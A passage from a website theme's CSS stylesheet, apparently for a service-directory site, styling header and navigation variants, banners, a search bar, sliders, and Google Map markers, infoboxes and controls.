	padding-left:30px;

}

.header-nav .nav > li > a {

	padding: 12px 15px;

	border:1px solid #E9E9E9 ;

	margin-bottom:-1px;

	color: #777;

}

.header-nav .nav > li.active > a, 

.header-nav .nav > li.current-menu-item > a {

    color: #ec5598;

}

.header-nav .nav i{

	float:right;	

}

.header-nav .nav > li > a:hover,

.header-nav .nav > li > a:active, 

.header-nav .nav > li > a:focus {

	background-color: #f0f0f0;

	text-decoration: none;

}

.header-nav .nav > li .mega-menu > li:after{

	display:none;

}

.header-nav .nav > li ul,

.header-nav .nav > li .sub-menu,

.header-nav .nav > li .mega-menu {

	display: none;

	position: static;

	visibility: visible;

	width:auto;

	background:#f9f9f9;

}

.header-nav .nav > li ul.mega-menu ul {

	display: block;

}

.header-nav .nav > li .mega-menu > li {

	padding:0px;

}

.header-nav .nav > li ul.mega-menu li:hover ul {

	display: block;

}

.header-nav .nav li.has-child {

    position:relative;

}

.header-nav .nav  li .sub-menu,

.header-nav .nav  li .mega-menu {

    opacity:1;

    margin:0 !important;

}

.has-child .open-close-btn {

    display:block;

}

}

/*= when header is sticky =*/

.is-sticky .main-bar {

    position: fixed;

    top: 0;

    left: 0;

}

.is-sticky .logo-header {

    margin: 6px 0;

}

.is-sticky .header-nav .nav > li > a {

    padding: 25px 15px;

}

.is-sticky .extra-nav {

    padding: 15px 0;

}

@media only screen and (max-width:991px) {

.extra-nav {
	display:table;
	background-color:#fff;
	width:100%;
	text-align:center;
	margin:0;
	padding:0;
	float:none;
    border:1px solid #E9E9E9;
	margin-bottom:15px;
}
.extra-nav .extra-cell {
    display: table-cell;
	padding:5px;
}
.extra-nav .extra-cell .sf-booknow-btn {
    padding:5px 15px;
}

.is-sticky .extra-nav {

    float:none;

	padding:0;

}

}

@media only screen and (max-width: 767px) {

.is-sticky .header-nav {

	overflow: auto;

	height: 250px;

}

.is-sticky#header-part .navbar-toggle {

	margin: 15px 0;

}

}

@media only screen and (max-width:480px) {

.is-sticky#header-part .navbar-toggle {

	margin: 15px 0 0;

}

}

@media only screen and (max-width:991px) {

.is-sticky .header-nav .nav > li > a {

	padding: 12px 15px;

}

}

/*= header full width =*/

.sf-header-full-width .container {

    width: 100%;

}

/*= Header style designs strat =*/

/*header style [1] & default*/

.header-style1 {

    padding-bottom: ;

}

/*header style [2] & center content*/

.header-style2 .logo-header {

    margin-left: auto;

    margin-right: auto;

    margin-bottom: 0;

    float: none;

	display:table;

}

.header-style2 .container {

    position: relative;

}

.header-style2 .nav-outer {

    display: table;

}

.header-style2 .main-bar-inr {

    display: table;

    margin: auto;

}

.header-style2 .header-nav {

    display: inline-block;

    float: left;

}

.header-style2 .header-nav .nav {

    float: none;

}

@media only screen and (max-width: 767px) {

.header-style2 .navbar-toggle {

    position: static;

    margin: 0 auto 20px !important;

    float: none;

}

.header-style2 .nav-outer {

    display: block;

    padding: 22px 0 0;

}

}

@media only screen and (max-width: 991px) {

.header-style2 .header-nav {

    display: block;

    float: none;

}

.header-style2 .nav-outer {

    display: block;

}

#header-part.header-style2  .navbar-toggle {

    margin-left:auto;

	margin-right:auto;

	float:none;

}

}

/*header style [3] & header transperent*/

.header-style3 .main-bar {

    position: absolute;

    background: none;

}

.header-style3 .header-nav .nav > li > a {

    color: #FFF;

}

.header-style3 .header-nav .nav > li.menu-item-has-children::before {

    color: #FFF;

}

.header-style3.is-sticky .main-bar {

    position: fixed;

    background: #8224E3;

}

.header-style3.is-sticky .header-nav .nav > li > a {

    color: #8224E3;

}

.header-style3.is-sticky .header-nav .nav > li.menu-item-has-children::before {

    color: #999;

}

.header-style3 .navbar-toggle span {

    background: #FFF !important;

}

.header-style3.is-sticky .navbar-toggle span {

    background: #666 !important;

}

@media only screen and (max-width: 991px) {

    .header-style3 .header-nav .nav > li > a {

        color: #555555;

    }

    .header-style3 .header-nav .nav > li.menu-item-has-children::before {

        color: #66666;

    }

}

@media only screen and (max-width: 767px) {}

/*header style [4] & header white overlay */

#header-part.header-style4 .navbar-toggle span {

	background-color:#fff;

}

#header-part.header-style4.is-sticky .navbar-toggle span {

	background-color:#666;

}

.header-style4.overlay-bg-white .main-bar {

    background-color:rgba(255,    255,    255,    0.1);

    position:absolute;

}

.header-style4.overlay-bg-white.is-sticky .main-bar {

    position: fixed;

    background: #8224E3;

}

/*header style [5] & header black overlay */

.header-style5.overlay-bg-black .main-bar { background-color: rgba(0, 0, 0, 0.1); position: absolute;}

.header-style5.overlay-bg-black .header-nav .nav > li > a { color: #77C04B; }

.header-style5.overlay-bg-black .header-nav .nav > li.menu-item-has-children::before { color: #FFF; }

.header-style5.overlay-bg-black.is-sticky .main-bar {  position: fixed;  background: #8224E3; }

.header-style5.is-sticky .header-nav .nav > li > a { color: #8224E3; }

.header-style5.is-sticky .header-nav .nav > li.menu-item-has-children::before { color: #999; }

.header-style5.overlay-bg-black .navbar-toggle span {  background: #FFF !important; }

.header-style5.overlay-bg-black.is-sticky .navbar-toggle span {  background: #666 !important; }

@media only screen and (max-width: 767px) { 

.header-style5.overlay-bg-black .header-nav .nav > li > a { color: #555555; }

.header-style5.overlay-bg-black .header-nav .nav > li.menu-item-has-children::before { color: #66666; }

}

/*header style [6] [transparent no top bar]*/

.header-style6 .extra-nav .extra-cell a.btn {  background-color: transparent;  color: #777;  border: 2px solid #999; }

/*header style [7] [transparent no top bar]*/

.header-style7 .main-bar { background-color: rgba(0, 0, 0, 0.0); position: absolute; top: 0; left: 0; padding-left: 20px; padding-right: 20px; margin-top: 15px; }

.header-style7 .header-nav .nav > li > a,

.header-style7 .header-nav .nav > li.menu-item-has-children::before { color: #77C04B; }

.header-style7 .extra-nav .extra-cell a.btn { background-color: transparent; color: #77C04B; border: 2px solid #77C04B; margin-left: 5px; margin-right: 5px; padding: 4px 10px; }

.header-style7.is-sticky .main-bar {  position: fixed;  background: #8224E3;  margin-top: 0;}

.header-style7.is-sticky .header-nav .nav > li > a { color: #8224E3; }

.header-style7.is-sticky .extra-nav .extra-cell a.btn {  background-color: transparent;  color: #8224E3;  border: 2px solid #8224E3; }

.header-style7 .navbar-toggle span { background: #FFF !important; }

@media only screen and (max-width: 991px) {

.header-style7 .main-bar { margin-top: 0; padding-left: 0; padding-right: 0; }

.header-style7 .header-nav .nav > li > a,

.header-style7 .header-nav .nav > li.menu-item-has-children::before {color: #666666;}

.header-style7 .extra-nav .extra-cell a.btn { color: #777;  border: 2px solid #777;  }

}

@media only screen and (max-width: 480px) {

.header-style7 .extra-nav {  padding: 0; }

}

/*Nav left slide css*/

.nav-left-slide-btn,

.nav-top-slide-btn{

	display:none;

}	

@media only screen and (max-width: 991px) {

.nav-top-slide-btn{

	display:block;

}

.left-nav-wrap .nav-left-slide-btn {

	display:block;

}	

.left-nav-wrap .nav-top-slide-btn {

	display:none;

}	

.sf-ltr .header-nav-left {

	position:fixed;

	top:0;

	left:-100%;

	width:240px;

	height:100%;

	min-height:100vh; 

	background-color:#fff;

	margin:0 !important;

	overflow:auto;

	z-index:999;

}

.header-nav-left.navbar-collapse.collapse {

	display:block !important;

}

.body-overlay {

	position:fixed;

	top:0;

	left:0;

	width:100%;

	height:100%;

	min-height:100vh; 

	background-color:#000;

	overflow:auto;

	z-index:888;

	opacity:0.8;

	cursor:url(inc/images/close-pic.png), auto;

}

}

/*---------------------------------------------------------------

ineer Pages Header style

---------------------------------------------------------------*/

/*== >mena-menu ==*/

.sf-header-inner .header-nav .nav > li {  font-weight: bold; }

.sf-header-inner .header-nav .nav > li > a { color: #77C04B;

    font-size: 12px; }

.sf-header-inner .header-nav .nav > li > a:hover { color: #3379D6; }

.sf-header-inner .header-nav .nav > li.active > a,

.sf-header-inner .header-nav .nav > li.current-menu-item > a { color: #3379D6; }

.sf-header-inner .header-nav .nav > li:hover > a { color: #3379D6!important; }

.sf-header-inner .header-nav .nav > li .sub-menu { background-color: #FFFFFF; }

.sf-header-inner .header-nav .nav > li .sub-menu li { font-weight: bold;}

.sf-header-inner .header-nav .nav > li .sub-menu li a {  color: #555555;

    font-size: 12px; }

    

.sf-header-inner .header-nav .nav > li .sub-menu li a:hover { background-color: #EBEBEB; color: #3379D6; }

.sf-header-inner .header-nav .nav > li .mega-menu { background-color: #FFFFFF; }

/*---------------------------------------------------------------

24. BANNER

---------------------------------------------------------------*/

.sf-banner-row,

.sf-banner-outer {

    position: relative;

    min-height: 150px;

}

.sf-bnr-pic {

    width: 100%;

    overflow: hidden;

}

.sf-bnr-pic > img {

    width: 100%;

    height: auto;

    display: block;

}

.sf-bnr-text {

    position: absolute;

    left: 0;

    top: 35%;

    width: 100%;

    margin: 0;

    font-family: Raleway;

    color: #FFFFFF;

}

.sf-bnr-text strong {

    display: block;

    font-weight:700; font-size:72px; line-height:70px; color:#ffffff; 
}

.sf-bnr-text span {

    font-family:Raleway; font-weight:400; font-size:24px; line-height:30px; color:#ffffff; 
}

@media only screen and (max-width: 1440px) {

.sf-bnr-text {

    top: 30%;

}

}

@media only screen and (max-width: 1200px) {

.sf-bnr-text {

	top: 40%;

}

.sf-bnr-text strong {

    font-size: 60px;

    line-height: 60px;

    margin: 0 0 15px;

}

.sf-bnr-text span {

    font-size: 20px;

    line-height: 24px;

}

}

@media only screen and (max-width: 991px) {

.sf-bnr-text {

	height:100%;

}

.sf-bnr-text .container {

	vertical-align:middle;

}

.sf-bnr-text strong {

    font-size: 50px;

    line-height: 50px;

    margin: 0 0 10px;

}

}

@media only screen and (max-width: 767px) {

    .sf-bnr-text strong {

        font-size: 40px;

        line-height: 40px;

        margin: 0 0 0;

    }

}

@media only screen and (max-width: 680px) {

    .sf-bnr-text strong {

        font-size: 30px;

        line-height: 30px;

        margin: 0 0 0;

    }

    .sf-bnr-text span {

        font-size: 14px;

        line-height: 18px;

    }

    .sf-header-style-7 .sf-bnr-text {

        top: 60%;

    }

}

@media only screen and (max-width: 480px) {

    .sf-bnr-pic > img {

        width: 150%;

        max-width: 150%;

        margin-left: -25%;

    }

    .sf-bnr-text strong {

        font-size: 20px;

        line-height: 20px;

    }

    .sf-bnr-text span {

        font-size: 12px;

        line-height: 16px;

    }

}

@media only screen and (max-width: 420px) {

    .sf-bnr-pic > img {

        width: 250%;

        max-width: 250%;

        margin-left: -75%;

    }

}

/*== > Revolution Slider ==*/

.sf-rev-slider-wrap {position:relative;}

/*== > inner page banner ==*/

.banner-inner-row {

    height: 400px;

    background-size: cover;

    background-position: center center;

    position: relative;

}

@media only screen and (max-width: 1400px) {

    .banner-inner-row {

        height: 380px;

    }

}

@media only screen and (max-width: 767px) {

    .banner-inner-row {

        height: 200px;

    }

}

.banner-inner-row h1,

.banner-inner-row h2,

.banner-inner-row h3,

.banner-inner-row h4,

.banner-inner-row h5,

.banner-inner-row h6 {

    color: #FFF;

}

.banner-inner-row .sf-find-bar {

    z-index: 1;

    margin: 0;

}

.search-form .category-select ul li a span {

    font-weight: 600;

}

.search-form .category-select ul li a span.childcat {

    font-weight: 400;

    color: #7c7c7c;

}

.search-form .category-select ul li.active a span.childcat {

    color: #FFFFFF;

}

.search-form .category-select ul li img {

    width: 36px;

    height: 36px;

    margin-right: 5px;

    border-radius: 100%;

    -webkit-border-radius: 100%;

}

.search-form .category-select .filter-option img {

    width: 20px;

    height: 20px;

    margin-right: 5px;

    border-radius: 100%;

    -webkit-border-radius: 100%;

}

.search-form .bootstrap-select .btn {

    padding-left: 10px;

}

/*== >  Provider banner off ==*/

.banner-inner-row.provider-banner-off {

    height: 270px;

    background-image: url("inc/images/pattern/pattern1.jpg") !important;

    background-repeat: repeat;

    background-size: auto;

}

.provider-banner-off.overlay-black-middle::after {

    opacity: 0.1;

}

@media only screen and (max-width: 980px) {

    .banner-inner-row.provider-banner-off {

        height: 385px;

    }

}

@media only screen and (max-width: 767px) {

    .banner-inner-row.provider-banner-off {

        height: 0;

    }

}

/*service find bar demo1 */

.sf-search-benner {

    position: relative;

}

.sf-search-benner {

    position: relative;

}

.sf-find-bar {

    position: absolute;

    left: 0;

    width: 100%;

    z-index: 50;

}

.sf-find-bar.pos-v-center {

    top: 55%;

}

.sf-find-bar.pos-v-bottom {

    top: auto;

    bottom: 0;

}

.sf-find-bar-inr {

    position: absolute;

    left: 0;

    bottom: 0;

    width: 100%;

    z-index: 50;

}

.sf-find-bar .search-form,

.sf-find-bar-inr .search-form {

    padding:23px 10px;

    position:relative;

}

.sf-find-bar .search-form:before,

.sf-find-bar-inr .search-form:before {

    content: "";

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    background: #3379D6;

    opacity: 0.6;

}

.sf-find-bar .bootstrap-select.btn-group .dropdown-menu.inner,

.sf-find-bar-inr .bootstrap-select.btn-group .dropdown-menu.inner {

    max-height: 356px !important;

}

.sf-find-bar .bootstrap-select .dropdown-toggle,

.sf-find-bar-inr .bootstrap-select .dropdown-toggle {

    border: 1px solid #fff !important;

}

.sf-find-bar .type-address .form-control,

.sf-find-bar-inr .type-address .form-control {

    border-color: #fff;

}





.sf-find-bar .search-col-8,

.sf-find-bar-inr .search-col-8 { width: 12.444% ; }



.sf-find-bar .search-col-7,

.sf-find-bar-inr .search-col-7 { width: 14.222%;}



.sf-find-bar .search-col-6,

.sf-find-bar-inr .search-col-6 { width: 16.6667%;}



.sf-find-bar .search-col-5,

.sf-find-bar-inr .search-col-5 { width: 20%;}



.sf-find-bar .search-col-4,

.sf-find-bar-inr .search-col-4 { width: 25%;}





.sf-search-validate { background: #fff none repeat scroll 0 0; color: #FF7174; font-size: 13px; height: 100%; left: 0; line-height: 16px; overflow: hidden; padding: 10px 15px; position: absolute; top: 0;

width: 100%; }



@media only screen and (max-width: 1200px) {

.sf-find-bar .search-col-6 { width: 33.333%; margin: 5px 0; }



.sf-find-bar .search-col-8 .btn-search-result,

.sf-find-bar-inr .search-col-8 .btn-search-result { font-size:12px !important; padding:13px 5px !important; }

}





@media only screen and (max-width: 991px) {

.col-md-9.search-col-1 { 

	margin-bottom:15px;

}	

.sf-find-bar {

    position: static;

}



.sf-find-bar .search-col-5 {

    width: 50%;

    margin-bottom: 15px;

}

.sf-find-bar .col-sm-12.search-col-5 {

    width: 100%;

}

.sf-find-bar-inr .search-col-5 {

    margin-bottom: 15px;

}

.sf-find-bar .search-col-3 {

    margin-bottom: 10px;

}

.sf-find-bar .col-sm-12.search-col-3 {

    margin-bottom: 0;

}



.sf-find-bar .search-col-7,

.sf-find-bar-inr .search-col-7 { width: 33.333%; margin:5px 0px; }



.sf-find-bar .search-col-7:last-child,

.sf-find-bar-inr .search-col-7:last-child { width: 100%; }



.sf-find-bar .search-col-8,

.sf-find-bar-inr .search-col-8 { width:25% ; margin:5px 0px; }

}



@media only screen and (max-width: 767px) {



.sf-find-bar .search-col-4,

.sf-find-bar-inr .search-col-4 { width: 33.333%; float:left; margin:5px 0px;}



.sf-find-bar .search-col-4:last-child,

.sf-find-bar-inr .search-col-4:last-child { width:100%;}



.sf-find-bar .search-col-7,

.sf-find-bar-inr .search-col-7 { width: 50%; float:left; }	



.sf-find-bar .search-col-8,

.sf-find-bar-inr .search-col-8 { width:50%; float:left; }



.sf-find-bar .search-col-6 {

    width: 100%;

    margin: 0 0 10px

}

.sf-find-bar .col-sm-12.search-col-6 {

    width: 100%;

    margin: 0

}

.sf-find-bar .search-col-5 {

    float: left;

    margin-bottom: 10px;

}

.sf-find-bar .col-sm-12.search-col-5 {

    clear: both;

}

.sf-find-bar .search-col-5 {

    margin-bottom: 10px;

    width: 100%;

    float: none;

}

.sf-find-bar .col-sm-12.search-col-5 {

    clear: both;

}



}



@media only screen and (max-width:550px) {

.sf-find-bar .search-col-4,

.sf-find-bar-inr .search-col-4 { width: 100%; }	

}



/*== Search Bar inner page==*/



.sf-find-bar-inr .search-col-5 {

    width: 20%;

}

.sf-find-bar-inr .search-col-6 {

    width: 16.6667%;

}

@media only screen and (max-width: 991px) {

.sf-find-bar-inr .search-col-3 {

    width: 50%;

    margin-bottom: 10px;

}

.sf-find-bar-inr .col-sm-12.search-col-3 {

    width: 100%;

    margin-bottom: 0;

}



.sf-find-bar-inr .search-col-6,

.sf-find-bar-inr .search-col-5 {

    width: 50%;

    margin-bottom: 10px;

}

.sf-find-bar-inr .col-sm-12.search-col-5 {

    width: 100%;

    margin-bottom: 0;

}

}

@media only screen and (max-width: 767px) {

.sf-find-bar-inr .search-col-3 {

    width: 100%;

}



.sf-find-bar-inr .search-col-5 {

    width: 100%;

    float: none;

}

.sf-find-bar-inr .search-col-6 {

    width: 100%;

    margin-bottom: 10px;

}

.sf-find-bar-inr .col-sm-12.search-col-6 {

    margin-bottom: 0;

}

.sf-find-bar-inr {

    position: static;

}

.sf-find-bar-inr > .container {

    padding-left: 0;

    padding-right: 0;

}

}

/*---------------------------------------------------------------

25. SLIDER

	>rs slider

	>owl slider

---------------------------------------------------------------*/

/*== >rs slider ==*/

.tp-caption .font-weight-300 {

    font-weight: 300;

}

.tp-caption .font-weight-400 {

    font-weight: 400;

}

.tp-caption .font-weight-500 {

    font-weight: 500;

}

.tp-caption .font-weight-600 {

    font-weight: 600;

}

.tp-caption .font-weight-700 {

    font-weight: 700;

}

.tp-caption .font-weight-800 {

    font-weight: 800;

}

.tp-caption .font-weight-900 {

    font-weight: 900;

}

.tp-caption .btn {

    font-weight: 600;

    text-transform: uppercase;

}

.tp-caption .btn-lg {

    padding-left: 80px;

    padding-right: 80px;

}

.tp-caption h1,

.tp-caption h2,

.tp-caption h3,

.tp-caption h4,

.tp-caption h5,

.tp-caption h6 {

    font-weight: 800;

    margin-bottom: 24px;

    color: #FFFFFF;

}

.tp-caption h1 {

    font-size: 70px;

    line-height: 60px;

}

.tp-caption h2 {

    font-size: 60px;

    line-height: 50px;

}

.tp-caption h3 {

    font-size: 50px;

    line-height: 40px;

    margin-bottom: 20px;

}

.tp-caption h4 {

    font-size: 40px;

    line-height: 30px;

    margin-bottom: 15px;

}

.tp-caption h5 {

    font-size: 30px;

    line-height: 4px;

    margin-bottom: 10px;

}

.tp-caption h6 {

    font-size: 20px;

    line-height: 22px;

    margin-bottom: 10px;

}

.tp-caption h4,

.tp-caption h5,

.tp-caption h6 {

    font-weight: 600;

}

a.btn {

    color: #FFF;

}

a.btn:hover,

a.btn:focus,

a.btn:active {

    color: #FFF;

}

/*== >owl slider ==*/

/* next pre btn */

.owl-theme .owl-controls { margin-top: 40px;  text-align: center; }

.owl-theme .owl-controls .owl-nav .owl-prev,

.owl-theme .owl-controls .owl-nav .owl-next { font-size: 13px; margin: 0 5px; padding:7px 12px; display: inline-block; cursor: pointer;}

.owl-theme .owl-controls .owl-nav .owl-prev:hover,

.owl-theme .owl-controls .owl-nav .owl-next:hover { text-decoration: none; }

.owl-theme .owl-controls .owl-nav .disabled { opacity: .5; cursor: default }

/* owl dots button */

.owl-theme .owl-dots .owl-dot { display: inline-block;  zoom: 1;  *display: inline }

.owl-theme .owl-dots .owl-dot span {  width: 10px; height: 10px; margin: 5px 7px; background: #d6d6d6; display: block; -webkit-backface-visibility: visible; -webkit-transition: opacity 200ms ease;    -moz-transition: opacity 200ms ease; -ms-transition: opacity 200ms ease; -o-transition: opacity 200ms ease; transition: opacity 200ms ease; -webkit-border-radius: 30px; -moz-border-radius: 30px;

border-radius: 30px }

.owl-theme .owl-dots .owl-dot.active span,

.owl-theme .owl-dots .owl-dot:hover span { background: #72c529 }

.owl-btn-center-lr .owl-controls {  margin: 0;}

.owl-btn-center-lr .owl-controls .owl-nav .owl-prev,

.owl-btn-center-lr .owl-controls .owl-nav .owl-next { position: absolute; left: 0;  top: 50%; margin: -17px 0; }

.owl-btn-center-lr .owl-controls .owl-nav .owl-next { left: auto; right: 0; }

.owl-carousel .owl-item img {   transform-style: inherit; }

.galley-details { position: relative; }

.galley-details img {  width: 100%; height: auto; }

.gallery-thums { margin: 20px 0 0; padding: 0 50px;}

.gallery-thums .item { padding: 0 5px;}

/*---------------------------------------------------------------

26. MAP BANNER

---------------------------------------------------------------*/

.sf-map-row {

    position: relative;

}

#gmap_wrapper {

    position: relative;

}

.gmap_home {

    height: 600px;

}

@media only screen and (max-width: 768px) {

    .gmap_home {

        height: 650px;

    }

}

@media only screen and (max-width: 767px) {

    .gmap_home {

        height: 350px;

    }

}

#no-result {

    position: absolute;

    left: 25%;

    bottom: 35%;

    width: 270px;

    color: #FFF;

    font-size: 23px;

    font-weight: 800;

    text-transform: uppercase;

    margin: -20px -100px;

    padding: 20px 10px;

    background: rgba(0, 0, 0, 0.4);

}

#no-result .container {

    width: auto;

}

/*= Map marker =*/

.map-marker {

    background-color: #3379D6;

    /*background-image: linear-gradient(#00d2b8, #009f8b);*/

    

    border-radius: 40px 40px 4px 40px;

    height: 40px;

    display: block;

    position: relative;

    top: 0px;

    transition: top .15s linear;

    width: 40px;

    cursor: pointer;

    -moz-transform: rotate(45deg);

    -webkit-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    transform: rotate(45deg);

}

.map-marker:before {

    background-color: rgba(0, 0, 0, 0.13);

    border-radius: 50%;

    bottom: -3px;

    left: 28px;

    width: 25px;

    content: '';

    height: 5px;

    position: absolute;

    transition: all .15s linear;

    -moz-transform: rotate(-45deg);

    -webkit-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    transform: rotate(-45deg);

}

.map-marker:after {} .map-marker:hover {

    top: -4px;

}

.map-marker:hover:before {

    bottom: -6px;

    left: 34px;

    width: 18px;

}

.map-marker:hover {

    top: -4px;

    -moz-transform: scale(1.4) rotate(45deg);

    -webkit-transform: scale(1.4) rotate(45deg);

    -o-transform: scale(1.4) rotate(45deg);

    -ms-transform: scale(1.4) rotate(45deg);

    transform: scale(1.4) rotate(45deg);

}

.map-marker.active:hover {

    bottom: -6px;

    left: 34px;

    width: 18px;

}

.map-marker.active {

    top: -4px;

    -moz-transform: scale(1.4) rotate(45deg);

    -webkit-transform: scale(1.4) rotate(45deg);

    -o-transform: scale(1.4) rotate(45deg);

    -ms-transform: scale(1.4) rotate(45deg);

    transform: scale(1.4) rotate(45deg);

}

.map-marker.active:before {

    bottom: -6px;

    left: 34px;

    width: 18px;

}

.map-marker .icon {

    background: #333333;

    display: block;

    width: 28px;

    height: 28px;

    line-height: 28px;

    margin: 0px auto;

    padding: 4px;

    position: relative;

    overflow: hidden;

    text-align: center;

    top: 6px;

    left: 0;

    border: 2px solid #FFF;

    border-radius: 100%;

    -webkit-border-radius: 100%;

    -moz-transform: rotate(-45deg);

    -webkit-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    transform: rotate(-45deg);

}

.map-marker .icon img {

    max-width: 100%;

    height: auto;

    display: block;

}

.cluster .cluster-inner {

    width: 30px !important;

    height: 30px;

    line-height: 28px !important;

    background: #0088FF;

    border: 2px solid #FFF;

    font-size: 13px !important;

    border-radius: 100%;

    -webkit-border-radius: 100%;

}

.cluster .cluster-inner {

    -webkit-animation: as-basic-fast 2s linear infinite;

    -moz-animation: as-basic-fast 2s linear infinite;

    animation: as-basic-fast 2s linear infinite;

}

.cluster:hover .cluster-inner {

    -moz-transform: scale(1.1);

    -webkit-transform: scale(1.1);

    -o-transform: scale(1.1);

    -ms-transform: scale(1.1);

    transform: scale(1.1);

}

@keyframes as-basic-fast {

    0%, 100% {

        -webkit-box-shadow: 0 0 0 3px #0088FF;

        -moz-box-shadow: 0 0 0 3px #0088FF;

        box-shadow: 0 0 0 3px #0088FF;

    }

    50% {

        -webkit-box-shadow: 0 0 0 5px #0088FF;

        -moz-box-shadow: 0 0 0 5px #0088FF;

        box-shadow: 0 0 0 5px #0088FF;

    }

}

@-webkit-keyframes as-basic-fast / Safari and Chrome / {

    0%, 100% {

        -webkit-box-shadow: 0 0 0 3px #0088FF;

        -moz-box-shadow: 0 0 0 3px #0088FF;

        box-shadow: 0 0 0 3px #0088FF;

    }

    50% {

        -webkit-box-shadow: 0 0 0 5px #0088FF;

        -moz-box-shadow: 0 0 0 5px #0088FF;

        box-shadow: 0 0 0 5px #0088FF;

    }

}

/*= Map infobox =*/

.info_details {

    padding: 0px;

    width: 320px;

    height: 152px;

    margin-top: -210px;

    margin-left: -160px;

    position: absolute;

    background: #ffffff;

    box-shadow: 1px 1px 48px #ccc;

    box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.39);

    padding: 6px;

}

.info_details:after {

    top: 100%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    border-top-color: #fff;

    border-width: 15px;

    left: 50%;

    margin-left: -15px;

}

.contact_info_details {

    height: 120px;

    margin-top: -8px;

    margin-left: -64px;

}

.contact_info_details h2 {

    font-size: 30px;

    color: #b881fc;

    background-color: #fff;

    float: left;

    width: 100%;

    text-align: center;

}

.info_details img {

    max-width: 100%;

    width: 100%;

    height: auto;

    float: left;

    max-height: 200px;

}

#infocloser {

    position: absolute;

    width: 18px;

    height: 18px;

    z-index: 999999;

    background-color: #3379D6;

    cursor: pointer;

    top: 6px;

    left: 6px;

    text-align: center;

    color: #fff

}

.infoimage {

    width: 140px;

    height: 140px;

    float: left;

    margin-right: 15px;

    background-size: cover;

    background-position: 50% 50%;

    border-top-left-radius: 3px;

    border-top-right-radius: 3px;

}

#infobox_title {

    display: block;

    font-size: 16px;

    line-height: 1.1em;

    color: #707070;

    text-transform: uppercase;

    padding: 5px 0px;

    font-weight: 700;

}

.map-company {

    font-size: 13px;

    line-height: 16px;

    color: #707070;

    padding: 0 0px 5px;

}

.map-address {

    padding-top: 5px;

    padding-right: 5px;

}

#infobox_title:hover,

.info_details a:hover {

    color: #3396D1;

}

.map-category {

    background: #3379D6;

    color: #fff;

    display: inline;

    font-size: 12px;

    font-weight: 800;

    margin-bottom: 10px;

    padding: 0 5px;

    text-transform: uppercase;

}

#info_inside {

    padding-left: 13px;

    float: left;

    font-size: 14px;

    margin-top: 13px;

    color: #717374;

    width: 100%;

}

.prop_detailsx {

    float: left;

    display: inline;

    font-size: 14px!important;

    color: #8A8F9A;

    padding: 11px 15px 7px 15px;

    background-color: #fff;

    box-sizing: border-box;

    -moz-box-sizing: border-box;

    margin-top: 0px;

    font-weight: 400!important;

    font-family: 'Raleway', sans-serif;

}

#googleMapSlider .prop_detailsx {

    margin-top: 2px;

}

.prop_pricex {

    float: left;

    display: inline;

    color: #fff;

    color: #009F8B;

    font-size: 20px;

    opacity: 1;

    line-height: 0px;

    position: absolute;

    right: 15px;

    bottom: 68px;

    font-weight: 700;

    font-family: 'Open Sans', sans-serif;

}

.infogradient {

    display: none;

    width: 100%;

    height: 66px;

    position: absolute;

    top: 74px;

    left: 0px;

    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#2b313e+0,282f3d+100&amp;0+0,1+82 */

    

    background: -moz-linear-gradient(top, rgba(43, 49, 62, 0) 0%, rgba(41, 47, 61, 1) 82%, rgba(40, 47, 61, 1) 100%);

    /* FF3.6+ */

    

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(43, 49, 62, 0)), color-stop(82%, rgba(41, 47, 61, 1)), color-stop(100%, rgba(40, 47, 61, 1)));

    /* Chrome,Safari4+ */

    

    background: -webkit-linear-gradient(top, rgba(43, 49, 62, 0) 0%, rgba(41, 47, 61, 1) 82%, rgba(40, 47, 61, 1) 100%);

    /* Chrome10+,Safari5.1+ */

    

    background: -o-linear-gradient(top, rgba(43, 49, 62, 0) 0%, rgba(41, 47, 61, 1) 82%, rgba(40, 47, 61, 1) 100%);

    /* Opera 11.10+ */

    

    background: -ms-linear-gradient(top, rgba(43, 49, 62, 0) 0%, rgba(41, 47, 61, 1) 82%, rgba(40, 47, 61, 1) 100%);

    /* IE10+ */

    

    background: linear-gradient(to bottom, rgba(43, 49, 62, 0) 0%, rgba(41, 47, 61, 1) 82%, rgba(40, 47, 61, 1) 100%);

    /* W3C */

    

    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#002b313e', endColorstr='#282f3d', GradientType=0);

    /* IE6-9 */

}

.infodetails {

    position: relative;

    float: right;

    margin-top: 15px;

    margin-right: 12px;

    margin-left: 0px;

    color: #8A8F9A;

}

/*= Map controls =*/

#gmap-controls-wrapper {

    width: 36px;

    position: absolute;

    top: 50%;

    left: 20px;

    margin-top: -55px;

    z-index: 9;

    pointer-events: none;

}

.provider-map #gmap-controls-wrapper {

    width: 30px;

    top: auto;

    left: auto;

    right: 20px;

    bottom: 20px;

    margin: 0;

}

.provider-map #gmap-controls-wrapper [id*="gma"] {

    width: 30px;

    height: 24px;

    line-height: 24px;

    font-size: 10px;

    margin-bottom: 2px;

}

@media only screen and (max-width: 767px) {

    #gmap-controls-wrapper {

        width: 32px;

        top: auto;

        bottom: 15px;

        left: 15px;

        margin-top: 0;

    }

}

#gmapzoomplus,

#gmapzoomminus,

#geolocation-button,

#gmap-full,

#gmap-prev,

#gmap-next {

    pointer-events: auto;

}

#geolocation-button,

#gmap-full,

#gmap-next,

#gmap-prev,

#gmapstreet,

#gmapzoomplus,

#gmapzoomminus {

    background-color: #333;

    color: #FFFFFF;

    font-size: 10px;

    width: 30px;

    height: 26px;

    line-height: 24px;

    text-align: center;

    border: 1px solid #333;

    z-index: 99;

    -webkit-transition: all 0.2s ease;

    -moz-transition: all 0.2s ease;

    -o-transition: all 0.2s ease;

    transition: all 0.2s ease;

    pointer-events: auto;

    float: left;

    margin-bottom: 2px;

    cursor: pointer;

}

@media only screen and (max-width: 767px) {

    #geolocation-button,

    #gmap-full,

    #gmap-next,

    #gmap-prev,

    #gmapstreet,

    #gmapzoomplus,

    #gmapzoomminus {

        width: 32px;

    }

}

#gmap-controls-wrapper.fullscreenon {

    z-index: 99999;

    position: fixed;

}

.google_map_on_list_wrapper {

